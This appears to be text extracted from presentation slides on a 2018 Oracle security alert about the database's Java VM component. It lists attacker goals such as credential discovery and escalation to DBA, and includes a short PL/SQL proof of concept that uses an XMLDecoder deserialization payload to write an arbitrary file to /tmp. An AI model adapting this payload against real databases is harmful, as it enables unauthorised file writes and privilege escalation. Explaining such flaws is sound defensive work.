 ORACLE

Oracle Releases Security Alert
Original release date: August 13, 2018

In new generation of the SDLC, vulnerability is not a penalty, it is a enhancement.

The vulnerability allows low-privileged attackers that have Create Session privilege with network access via Oracle Net to compromise the Java VM component.

1

Attacker have an Oracle database listening remotely and want to find valid SIDs and credentials in order to connect to the database.
You have a valid Oracle account on a database and want to escalate your privileges to become DBA or SYSDBA.

2

Deserialization process bypasses JVM permission settings and allows a user to arbitrarily write to files on the OS.

BEGIN
decodeme('
<java class="java.beans.XMLDecoder" version="1.4.0" >
<object class="java.io.FileWriter">
<string>/tmp/PleaseDoNotWork.txt </string>
<boolean>True</boolean>
<void method="write">
<string>Why for the love of god?</string>
</void>
<void method="close" />
</object>
</java>');
END;
/

3

Virtual JVM Instance

Oracle Database

Shared User Application Classes

Session
User Statics
System Statics

...

Session
User Statics
System Statics

...

Session
User Statics
System Statics

Virtual JVM Instance

Shared JVM System Classes